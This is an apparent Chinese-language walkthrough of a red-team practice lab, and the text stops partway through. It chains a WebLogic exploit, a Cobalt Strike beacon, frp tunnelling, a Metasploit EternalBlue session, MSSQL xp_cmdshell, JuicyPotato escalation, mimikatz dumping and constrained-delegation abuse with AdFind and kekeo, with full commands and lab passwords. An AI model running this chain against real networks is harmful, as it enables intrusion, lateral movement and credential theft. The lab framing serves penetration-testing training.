前言

抓马学累了,来玩玩内网吧

靶场下载地址:

https://pan.baidu.com/s/1DOaDrsDsB2aW0sHSO_-fZQ

提取码: vbi2



环境搭建

按照图片配置网卡,为了能ping通,我配了一下外网机器的出入站规则

外网机器:

ip:192.168.0.154

ip:10.10.20.12

个人pc:

ip:10.10.20.7

ip:10.10.10.7

数据库主机:

ip:10.10.10.18

域控主机:

ip:10.10.10.8

保证每台主机都能互相ping通,然后开启外网机器打weblogic服务

外网打点





先进行端口扫描,在端口扫描时指定端口可以提高速度和精度

nmap -v -Pn -T3 -sV -n -sT --open -p 22,1222,2222,22345,23,21,445,135,139,5985,2121,3389,13389,6379,4505,1433,3306,5000,5236,5900,5432,1521,1099,53,995,8140,993,465,878,7001,389,902,1194,1080,88 192.168.0.154



发现熟悉的7001端口就是之前我们开启的weblogic服务,直接去github上找相关的漏扫工具

工具地址:https://github.com/rabbitmask/WeblogicScan

发现这么多cve,后面抽空学一手那几个经典的weblogic反序列化和xxe的漏洞,这里就直接找个工具来打了



工具地址:https://github.com/shack2/javaserializetools/releases

而且没有杀软



直接用powershell来上线cs

内网渗透

信息收集



发现有两个ip,并且现在是一个工作组环境

显而易见10.10.20.1这个网关为域环境





再看一下系统和补丁

shell systeminfo

显而易见10.10.20.1这个网关为域环境,因为目标靶机为2012R2,我们知道win10和它默认是禁止保存明文密码的

所以不用去抓密码,要抓需要先修改注册表参数



那我们看看本地用户有哪些,知道一般sysytem是为域用户的

下不了手,回过头我们还的看看10.10.20.1这个网关下存活的主机,从其他主机进入域





扫描其他主机用了这么一个插件的扫描工具:https://github.com/timwhitez/Cobalt-Strike-Aggressor-Scripts

倒入然后上传就行



然后就是利用进行主机扫描了



然后我们要对这台主机进行端口扫描,还是那一套就是fscan,提醒我了自己要做一个垃圾库集合(不是)

利用文件管理把我们的fscan上传上去

然后进行漏扫描

shell fscan64.exe -h 10.10.20.7

发现存在永恒之蓝

内网穿透

配置一下frpc.ini

[common]

server_addr = 攻击机ip

server_port = 7000

[plugin_socks]

type = tcp

remote_port = 7777

plugin = socks5





我们上传个frpc.exe和frpc.ini



然后我们再配置一下frps.ini

[common]

bind_addr =0.0.0.0

bind_port = 7000

先运行攻击机的,都是amd64版本的只是一个手linux一个是windows的

然后运行我们靶机的就行



好,现在靶机可以访问的ip我们都能访问了,就是来打永恒之蓝了

这里我们使用msf

msf6 > setg Proxies socks5:127.0.0.1:7777

msf6 > setg ReverseAllowProxy true

msf6 > use exploit/windows/smb/ms17_010_eternalblue

msf6 > set payload windows/x64/meterpreter/bind_tcp

msf6 > set rhost 10.10.20.7

msf6 > run





成功上线,我们来msf派生cs,cs生成后门上传运行

然后我们就发现cs上线了 了

了



然后就继续信息收集一波

看一下域内机器

然后就是网卡信息之类,定位域控,补丁什么的,这就不多说了,懂得都懂





然后就是对这两台机器进行扫描,同样使用fscan

域控机器

数据库机器

发现数据的账号密码都给我们了,而且查看进程发现这台机子并未有域控进程,所以直接攻击域控被我抛弃了

有数据库密码了我们就需要去找一个利用工具:https://github.com/SafeGroceryStore/MDUT





然后设置一个全局代理,因为我们要进第二层内网了

我们先去pc上开启一个socks4的端口



然后在我们攻击机上面进行代理proxychains

然后进行利用MDUT



然后我们新建进行测试链接



成功链接了,打开之后先走左上角激活XP_Cmdshell组件,之后可以利用了



发现有文件管理,我们也上传之前那个m1.exe,也需要在左上角开启我们的Ole Automation组件



上传成功之后,用命令执行运行之后我们去连接它,成功上线

攻击域控

现在只是一个服务权限,我们需要提权,这里使用juicy-potato

工具地址:https://github.com/ohpe/juicy-potato

然后用cs上传即可,也把我们m1.exe一起上传之后进行利用

参照:https://github.com/ohpe/juicy-potato/blob/master/CLSID/README.md

选择相应的CLSD

shell C:\Windows\system32\JuicyPotato.exe -l 1111 -p C:\Windows\system32\m1.exe -c {35172920-A700-11D0-A9EA-00AA00685C74} -t *

然后得到我们的shell





密码抓取得到我们的sqlsver的密码和saul的密码,都是mimikatz

首先我们得了解什么是委派攻击https://whoamianony.top/domain-delegation-attack/

然后我们需要看看有无有委派攻击的机器,还需要一个工具

https://github.com/mai-lang-chai/AD-Penetration-Testing-Tools



shell C:\Windows\system32\AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" cn distinguishedName msds-allowedtodelegateto



发现确实sqlsver存在约束性委派,然后我们再上传个工具获取sqlsver的TGT

工具地址:https://github.com/gentilkiwi/kekeo

shell C:\Windows\system32\kekeo.exe "tgt::ask /user:sqlserver /domain:redteam.red /password:Server12345 /ticket:test.kirbi " "exit"

得到sqlserver的TGT,然后就是就用这张可转发的TGT票据去伪造s4u请求以administrador用户权限访问SPN委派服务

